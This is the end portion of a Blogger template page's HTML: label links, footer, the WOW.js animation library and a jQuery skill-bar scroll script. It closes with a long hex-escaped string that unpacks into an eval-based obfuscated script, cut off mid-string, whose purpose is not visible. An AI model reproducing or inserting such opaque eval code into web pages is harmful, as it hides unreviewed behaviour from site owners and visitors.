<a dir='ltr' href='https://www.writers24hr.com/search/label/York%20community'>York community</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/Yorklane'>Yorklane</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/you%20can%20do%20it'>you can do it</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.writers24hr.com/p/contactus.html'>Contact</a>
</li>
<li>
<a href='https://www.writers24hr.com/p/about-us.html'>About Us</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Template'>Gooyaabi Template</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/writers24hr' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/writers24hr' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

var _vLHO12= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x44\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c